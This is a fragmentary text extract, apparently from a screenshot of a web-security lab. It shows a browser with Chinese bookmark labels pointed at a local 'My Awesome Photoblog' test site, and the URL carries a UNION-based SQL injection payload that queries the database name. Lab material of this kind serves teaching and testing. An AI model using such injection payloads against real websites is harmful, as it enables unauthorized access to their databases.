 127.0.0.1:8080/cat.php?id=2 union select 1,database(),3,4
火狐官方站点 新手上路 常用网址 淘 爱淘宝
My Awesome Photoblog
picture: hacker
picture: photoblog